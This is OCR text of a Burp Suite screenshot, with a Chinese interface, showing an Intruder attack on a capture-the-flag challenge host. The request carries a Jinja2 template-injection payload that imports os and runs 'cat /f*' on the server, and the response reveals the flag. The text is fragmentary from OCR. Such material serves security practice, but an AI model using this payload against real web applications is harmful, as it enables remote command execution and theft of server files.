 绘制
aあ
4
/ 4
Accept:
Burp 项目 Intruder 重放器 查看 帮助
Burp Su
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编
1 × 2 × 3 × +
Sniper攻击
目标 http://node1.hgame.vidar.club:32076
添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /app/send?a=§1§ HTTP/1.1
2 Host: node1.hgame.vidar.club:32076
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
hange;v=b3;q=0.7
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 83
9 Connection: close
10 Referer: http://node1.hgame.vidar.club:32076/app/index
11 Upgrade-Insecure-Requests: 1
12
13 message={{lipsum.__globals__.__builtins__.__import__('os').popen('cat /f*').rea
Search
Event log (7) All issues (5)
攻击 保存 13. Intruder attack of http://node1.hgame.vidar.club:32076
13. Intruder attack of http://node1.hgame.vidar.club:32076
攻击 保存
结果 位置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
1011 46 200 154 273
3189 82 200 159 273
819 18 200 98 272
986 51 200 114 272
1025 40 200 185 272
1042 56 200 176 272
1079 98 200 181 272
1080 46 200 290 272
1083 60 200 201 272
1084 57 200 285 272
请求 响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 06 Feb 2025 16:58:26 GMT
3 Server: Werkzeug/2.2.2 Python/3.11.2
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 63
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 Latest message: hgame{you_F1Nd_tHE_Key_tO_rrraCe-0UUuUT4eb682}
10
Search
0高亮
3622 of 10000
§ payload
资源池
设置
Search
0高亮
pool Settings